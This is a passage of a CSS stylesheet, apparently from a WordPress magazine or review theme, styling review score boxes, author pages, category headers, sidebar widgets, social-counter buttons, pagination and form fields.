    content: '';
    display: block;
    width: 14px;
    height: 14px;
    line-height: 16px;
    color: #fff;
    border-radius: 7px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.post-review .comment_section p.positive:before {
    content: '+';
    background: #0fbf5e;
}

.post-review .comment_section p.negative:before {
    content: '-';
    background: #fe3166;
}

.post-review .post_comment {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    color: #080808;
}

.post-review .average {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    padding: 15px;
    color: #fff;
    background: #649fd6;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post-review .average {
        padding: 25px 15px;
        margin: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 35px 15px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 45px 15px;
    }
}


/*------------------------------------------------------------------
Pages
*/

.authorpage {
    margin: 0 0 20px;
    border: 0;
    background: #080808;
    padding: 15px;
}

.authorpage h5 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

.authorpage h5 a {
    color: #fff;
}

.authorpage h4 {
    margin: 8px 0 0 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.6);
}

.authorpage span {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 3px 4px 2px;
    margin-top: 12px;
}

.authorpage span + span {
    margin-left: 5px;
}

.authorpage p {
    margin-top: 18px;
    margin-bottom: 15px;
    color: #a6a6a6;
    font-size: 12px;
}

.authorpage a {
    color: #9c9c9c;
}

.authorpage a:hover {
    color: #fff;
}

.authorpage a .fa {
    font-size: 14px;
}

.authorpage .avatar {
    width: 164px;
}

@media only screen and (min-width: 48.063em) {
    .authorpage {
        padding: 30px;
        margin-bottom: 45px;
    }
    .authorpage .author-content {
        padding-left: 194px;
    }
    .authorpage h5 {
        font-size: 28px;
    }
}

.subcategory_container {
    width: 100%;
    min-height: 50px;
}

.subcategory_container .thb-sibling-categories {
    display: block;
    width: 100%;
    text-align: right;
    height: 50px;
    overflow: hidden;
}

.subcategory_container .thb-sibling-categories.active {
    overflow: visible;
}

.subcategory_container .thb-sibling-categories li {
    display: inline-block;
    margin: 0;
    white-space: nowrap;
}

.subcategory_container .thb-sibling-categories li + li {
    padding-left: 20px;
}

.subcategory_container .thb-sibling-categories li a {
    font-size: 11px;
    color: #080808;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 50px;
}

.subcategory_container .thb-sibling-categories li a:hover {
    color: #649fd6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down {
    display: none;
    position: relative;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .fa {
    margin-left: 5px;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu-holder {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 12px;
    z-index: 10;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu {
    padding: 10px;
    background: #fff;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li {
    display: block;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li a {
    line-height: 1.6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down:hover .sub-menu-holder {
    display: block;
}

.subcategory_container.small {
    height: 25px;
    min-height: 25px;
    margin: 0;
}

.subcategory_container.small .thb-sibling-categories {
    height: 25px;
}

.subcategory_container.small .thb-sibling-categories li a {
    line-height: 1;
    color: #646464;
}

.category-title {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .category-title {
        margin-bottom: 30px;
    }
}

.category-title.style2 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 50px;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style2 h1 {
        font-size: 24px;
    }
}

.category-title.style2 .category-header {
    border-bottom: 1px solid #080808;
}

.category-title.style2 .thb-sibling-categories {
    margin: 0;
    text-align: right;
}

.category-title.style2 p {
    font-size: 14px;
    margin: 15px 0 0 0;
}

.category-title.style1 .category-header {
    background: #649fd6;
    padding: 20px;
    text-align: center;
    padding-bottom: 18px;
    background-size: cover;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 .category-header {
        padding: 40px;
        padding-bottom: 36px;
    }
}

.category-title.style1 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    color: #fff;
    text-transform: uppercase;
}

.category-title.style1 p {
    margin-bottom: 0;
    font-size: 12px;
    margin-top: 10px;
    color: rgba(255, 255, 255, 0.8);
}

.category-title.style1 .thb-sibling-categories {
    list-style: none;
    padding: 0;
    min-height: 50px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 {
        margin-bottom: 30px;
    }
    .category-title.style1 h1 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .category-title.style1 h1 {
        font-size: 40px;
    }
}

.category-grid {
    margin-bottom: 30px;
}


/*------------------------------------------------------------------
Sidebar & Widgets
*/

.page-padding {
    margin: 30px 0;
}

@media only screen and (min-width: 48.063em) {
    .page-padding {
        margin: 50px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .page-padding {
        margin: 70px 0;
    }
}

@media only screen and (min-width: 80em) {
    .page-padding {
        margin: 90px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .sidebar {
        padding-left: 45px;
    }
}

.widget {
    margin-bottom: 30px;
    background: #f5f5f5;
    padding: 15px;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.8);
}

@media only screen and (min-width: 48.063em) {
    .widget {
        padding: 20px;
    }
}


.widget .slick-nav {
    background: #f5f5f5;
}

.widget > strong {
	display: block;
	font-size: 0.75rem;
	text-transform: uppercase;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 2px solid #080808;
	font-weight: 900;
}

.widget > strong span {
    display: none;
    float: right;
    line-height: 14px;
}

@media only screen and (min-width: 64.063em) {
    .widget > strong span {
        display: block;
    }
}

.widget > strong span a {
    display: block;
    float: left;
    font-size: 11px;
    color: rgba(0, 0, 0, 0.4);
    margin-left: 8px;
}

.widget > strong span a.active {
    color: rgba(0, 0, 0, 0.8);
}

.widget ul {
    margin: 0;
    position: relative;
}

.widget ul.thb-loading:after, .widget ul.slick:after {
    bottom: 0;
    top: 50%;
    margin-top: -19px;
}

.widget ul li {
    display: block;
    padding: 10px 0;
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li:last-child {
    padding-bottom: 0;
}

.widget ul li p {
    font-size: 13px;
    line-height: 18px;
}

.widget ul li.post.listing {
    margin: 0;
}

.widget ul.point-list li.post.listing {
    padding-top: 0;
    padding-left: 14px;
    margin-bottom: 15px;
}

.widget ul.point-list li.post.listing:last-child {
    margin: 0;
}

.widget ul.menu a {
    font-size: 14px;
    font-weight: 300;
}

.widget ul.menu .current-menu-item > a {
    color: #7a7a7a;
}

.widget ul.menu .sub-menu {
    margin-top: 15px;
    padding-top: 15px;
    padding-left: 10px;
    border-top: 1px solid #eeeeee;
}

.widget.widget_featured_video iframe {
    width: 100%;
}

.widget.widget_featured_video .flex-video {
    margin: 0;
}

.widget.widget_tag_cloud ul li {
    display: inline-block;
    padding: 0;
    border: 0;
}

.widget.widget_tag_cloud .next {
    display: none;
}

.widget.widget_nav_menu ul li {
    border: 0;
}

.widget.widget_nav_menu ul li a {
    color: #959595;
    font-size: 14px;
}

.widget.widget_nav_menu ul li a:hover {
    color: #080808;
}

.widget.widget_nav_menu ul li.current-menu-item > a {
    color: #080808;
}

.widget.widget_nav_menu ul li .sub-menu {
    border: 0;
    padding-top: 5px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}

.widget.widget_recent_entries ul li a {
    display: block;
    color: #080808;
}

.widget.widget_recent_entries ul li span {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
}

.widget.widget_recent_entries ul li:last-child {
    margin: 0;
}

.widget.widget_recent_comments ul li {
    border-bottom: 0;
    padding: 0 0 0 30px;
    margin-bottom: 15px;
    position: relative;
}

.widget.widget_recent_comments ul li:after {
    content: '\f0e5';
    font-family: FontAwesome;
    color: #080808;
    position: absolute;
    top: -1px;
    left: 0;
}

.widget.widget_recent_comments ul li .comment-author-link, .widget.widget_recent_comments ul li a {
    color: #080808;
}

.widget.widget_recent_comments ul li .comment-author-link {
    font-weight: 700;
    text-transform: capitalize;
}

.widget.widget_recent_comments ul li a {
    font-weight: 500;
}

.widget.widget_recent_comments ul li:last-child {
    margin: 0;
}

.widget.widget_singlead {
    padding: 0;
    background: none;
    text-align: center;
}

.widget.widget_multiplead {
    padding-bottom: 0;
}

.widget.widget_multiplead img {
    margin-bottom: 30px;
}

.widget.widget_categoryposts .post .post-category {
    display: none;
}

.widget.widget_calendar #calendar_wrap {
    border: 1px solid #dcdcdc;
}

.widget.widget_calendar table {
    background: #fff;
    border: 0;
    width: 100%;
    border-collapse: collapse;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.widget.widget_calendar table thead {
    background: #fff;
    font-size: 12px;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_calendar table thead th {
    padding: 13px 0;
    color: #303030;
    text-align: center;
    font-weight: 800;
}

.widget.widget_calendar table tbody tr:nth-child(even) {
    background: #f8f8f8;
}

.widget.widget_calendar table tbody td {
    font-size: 12px;
    color: #686868;
    text-align: center;
    padding: 9px 0;
}

.widget.widget_calendar table tfoot {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #dcdcdc;
}

.widget.widget_calendar table tfoot tr td {
    padding: 12px 14px;
    font-size: 12px;
}

.widget.widget_calendar table tfoot tr td a {
    color: #737373;
    text-transform: uppercase;
    font-weight: 800;
}

.widget.widget_calendar table tfoot tr #next {
    text-align: right;
}

.widget.widget_calendar table caption {
    color: #303030;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 15px 0;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_topreviews .style1 li {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    padding: 20px 40px 18px 20px;
    margin-bottom: 10px;
    position: relative;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li {
        padding: 20px 80px 18px 20px;
    }
}

.widget.widget_topreviews .style1 li:last-child {
    margin-bottom: 0;
}

.widget.widget_topreviews .style1 li:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 60px;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
}

.widget.widget_topreviews .style1 li > a {
    position: relative;
    font-size: 12px;
    font-weight: 600;
}

.widget.widget_topreviews .style1 li .post-bottom-meta {
    margin: 0;
}

.widget.widget_topreviews .style1 li .progress {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: auto;
    background: #649fd6;
    z-index: 0;
    opacity: 0.5;
}

.widget.widget_topreviews .style1 li .ave {
    display: block;
    width: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li .ave {
        width: 60px;
    }
}

.widget.widget_topreviews .style2 li {
    padding: 18px 0;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.6);
}

.widget.widget_topreviews .style2 li a {
    display: block;
    padding-right: 25px;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

.widget.widget_topreviews .style2 li a span {
    position: absolute;
    top: 0;
    right: 0;
}

.widget.widget_topreviews .style2 li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.widget_latestimages ul li > .post {
    margin-bottom: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-bottom-meta {
    margin: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-gallery {
    margin-bottom: 15px;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
}

.widget.widget_categoryslider .post {
    margin-bottom: 0;
}

.widget.widget_categoryslider .post-gallery {
    margin-bottom: 25px;
}

.widget.widget_categoryslider .post-title {
    padding: 0 15px;
}

.widget.widget_categoryslider .post-bottom-meta [rel=author] {
    float: none;
}

.widget.widget_categoryslider .slick-nav {
    background: #f5f5f5;
    top: 0;
    margin-top: 56px;
}

.widget.widget_thbtwitter .created {
    display: none;
}

.widget.widget_thbtwitter ul {
    margin-bottom: 15px;
}

.widget.widget_thbtwitter li {
    line-height: 18px;
}

.widget.widget_thbtwitter li a {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter {
    position: relative;
    padding: 10px 18px 10px 44px;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    border-color: #2caae1 !important;
    background: #2caae1 !important;
}

.widget.widget_thbtwitter .btn.twitter strong {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter i {
    position: absolute;
    top: 8px;
    left: 13px;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.4);
}

.widget.widget_socialcounter ul.style2 li a {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook {
    background: #3b5998;
}

.widget.widget_socialcounter ul.style2 li a.facebook .fa {
    background: #3b5998;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover .fa {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.google-plus {
    background: #dd4b39;
}

.widget.widget_socialcounter ul.style2 li a.google-plus .fa {
    background: #dd4b39;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover .fa {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.linkedin {
    background: #007bb6;
}

.widget.widget_socialcounter ul.style2 li a.linkedin .fa {
    background: #007bb6;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover .fa {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.pinterest {
    background: #cb2027;
}

.widget.widget_socialcounter ul.style2 li a.pinterest .fa {
    background: #cb2027;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover .fa {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.twitter {
    background: #00aced;
}

.widget.widget_socialcounter ul.style2 li a.twitter .fa {
    background: #00aced;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover .fa {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.instagram {
    background: #3f729b;
}

.widget.widget_socialcounter ul.style2 li a.instagram .fa {
    background: #3f729b;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover .fa {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.vk {
    background: #45668e;
}

.widget.widget_socialcounter ul.style2 li a.vk .fa {
    background: #45668e;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover .fa {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.tumblr {
    background: #35465c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr .fa {
    background: #35465c;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover .fa {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.xing {
    background: #cfdc00;
}

.widget.widget_socialcounter ul.style2 li a.xing .fa {
    background: #cfdc00;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover .fa {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud {
    background: #f80;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud .fa {
    background: #f80;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover .fa {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.dribbble {
    background: #ea4c89;
}

.widget.widget_socialcounter ul.style2 li a.dribbble .fa {
    background: #ea4c89;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover .fa {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.youtube {
    background: #e52d27;
}

.widget.widget_socialcounter ul.style2 li a.youtube .fa {
    background: #e52d27;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover .fa {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.spotify {
    background: #7ab800;
}

.widget.widget_socialcounter ul.style2 li a.spotify .fa {
    background: #7ab800;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover .fa {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.behance {
    background: #1769ff;
}

.widget.widget_socialcounter ul.style2 li a.behance .fa {
    background: #1769ff;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover .fa {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.deviantart {
    background: #4e6252;
}

.widget.widget_socialcounter ul.style2 li a.deviantart .fa {
    background: #4e6252;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover .fa {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.vimeo {
    background: #1ab7ea;
}

.widget.widget_socialcounter ul.style2 li a.vimeo .fa {
    background: #1ab7ea;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover .fa {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.rss {
    background: #f26522;
}

.widget.widget_socialcounter ul.style2 li a.rss .fa {
    background: #f26522;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover {
    background: #ed560e;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover .fa {
    background: #ed560e;
}

.widget.widget_socialcounter ul li {
    padding: 0 0 1px 0;
}

.widget.widget_socialcounter ul li a {
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0 14px;
    margin-left: 38px;
    position: relative;
    color: #080808;
    font-size: 11px;
    font-weight: 600;
    background: #fff;
}

.widget.widget_socialcounter ul li a .fa {
    position: absolute;
    top: 0;
    left: -38px;
    display: block;
    width: 37px;
    height: 38px;
    line-height: 38px;
    font-size: 14 px;
    text-align: center;
    background: #fff;
}

.widget.widget_socialcounter ul li a em {
    font-style: normal;
}

.widget.widget_socialcounter ul li a span {
    font-size: 10px;
    font-weight: 600;
    float: right;
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_socialcounter ul li a span {
        display: inline;
    }
}

.rtl .widget.widget_socialcounter ul li a span {
    float: left;
}

.widget.widget_socialcounter ul li a.facebook .fa, .widget.widget_socialcounter ul li a.facebook span {
    color: #3b5998;
}

.widget.widget_socialcounter ul li a.google-plus .fa, .widget.widget_socialcounter ul li a.google-plus span {
    color: #dd4b39;
}

.widget.widget_socialcounter ul li a.linkedin .fa, .widget.widget_socialcounter ul li a.linkedin span {
    color: #007bb6;
}

.widget.widget_socialcounter ul li a.pinterest .fa, .widget.widget_socialcounter ul li a.pinterest span {
    color: #cb2027;
}

.widget.widget_socialcounter ul li a.twitter .fa, .widget.widget_socialcounter ul li a.twitter span {
    color: #00aced;
}

.widget.widget_socialcounter ul li a.instagram .fa, .widget.widget_socialcounter ul li a.instagram span {
    color: #3f729b;
}

.widget.widget_socialcounter ul li a.vk .fa, .widget.widget_socialcounter ul li a.vk span {
    color: #45668e;
}

.widget.widget_socialcounter ul li a.tumblr .fa, .widget.widget_socialcounter ul li a.tumblr span {
    color: #35465c;
}

.widget.widget_socialcounter ul li a.xing .fa, .widget.widget_socialcounter ul li a.xing span {
    color: #cfdc00;
}

.widget.widget_socialcounter ul li a.soundcloud .fa, .widget.widget_socialcounter ul li a.soundcloud span {
    color: #f80;
}

.widget.widget_socialcounter ul li a.dribbble .fa, .widget.widget_socialcounter ul li a.dribbble span {
    color: #ea4c89;
}

.widget.widget_socialcounter ul li a.youtube .fa, .widget.widget_socialcounter ul li a.youtube span {
    color: #e52d27;
}

.widget.widget_socialcounter ul li a.spotify .fa, .widget.widget_socialcounter ul li a.spotify span {
    color: #7ab800;
}

.widget.widget_socialcounter ul li a.behance .fa, .widget.widget_socialcounter ul li a.behance span {
    color: #1769ff;
}

.widget.widget_socialcounter ul li a.deviantart .fa, .widget.widget_socialcounter ul li a.deviantart span {
    color: #4e6252;
}

.widget.widget_socialcounter ul li a.vimeo .fa, .widget.widget_socialcounter ul li a.vimeo span {
    color: #1ab7ea;
}

.widget.widget_socialcounter ul li a.rss .fa, .widget.widget_socialcounter ul li a.rss span {
    color: #f26522;
}


/*------------------------------------------------------------------
Pagination
*/

.pagination {
    margin: 0 0 60px;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination .page-numbers {
    display: inline-block;
    font-size: 11px;
    color: #080808;
    border: 1px solid #080808;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-weight: 600;
    vertical-align: middle;
}

.pagination .page-numbers.dots {
    border-color: transparent;
    position: relative;
    top: -3px;
}

.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers.current {
    color: #fff;
    background: #080808;
}

.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 14px;
    vertical-align: middle;
}


/*------------------------------------------------------------------
Form Styling
*/

form {
    margin: 0;
}

form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    border: 1px solid #e6e6e6;
    padding: 12px 15px 11px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 1.2rem;
    font-weight: 500;
    background: #fff;
    max-width: 100%;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus {
    background: #fff;
    border-color: #080808;
    color: #080808;
}

input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"], input[type="password"].parsley-error, input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="password"], input[type="date"].parsley-error, input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="date"], input[type="datetime"].parsley-error, input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="datetime"], input[type="email"].parsley-error, input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="email"], input[type="number"].parsley-error, input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="number"], input[type="search"].parsley-error, input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="search"], input[type="tel"].parsley-error, input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="tel"], input[type="time"].parsley-error, input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="time"], input[type="url"].parsley-error, input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="url"], textarea.parsley-error, textarea.wpcf7-not-valid, .woocommerce-invalid-required-field textarea {
    border-color: #e76049;
}

input[type="text"].full, input[type="password"].full, input[type="date"].full, input[type="datetime"].full, input[type="email"].full, input[type="number"].full, input[type="search"].full, input[type="tel"].full, input[type="time"].full, input[type="url"].full, textarea.full {
    width: 100%;
}

.widget input[type="text"], .widget input[type="password"], .widget input[type="date"], .widget input[type="datetime"], .widget input[type="email"], .widget input[type="number"], .widget input[type="search"], .widget input[type="tel"], .widget input[type="time"], .widget input[type="url"], .widget textarea {
    background: transparent;
}

input[type="text"].placeholder, input[type="password"].placeholder, input[type="date"].placeholder, input[type="datetime"].placeholder, input[type="email"].placeholder, input[type="number"].placeholder, input[type="search"].placeholder, input[type="tel"].placeholder, input[type="time"].placeholder, input[type="url"].placeholder, textarea.placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

.parsley-error-list, .wpcf7-not-valid-tip, .screen-reader-response {
    display: none !important;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

label {
    font-size: 11px;
    display: block;
    color: #080808;
    margin: 0 0 8px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    clear: both;
}

label small {
    font-size: 10px;
    color: #649fd6;
}

textarea {
    min-height: 108px;
}

.wpcf7-form textarea {
    min-height: 200px;
}

.review-popup textarea {
    min-height: 150px;
}

/* Gravity Form */
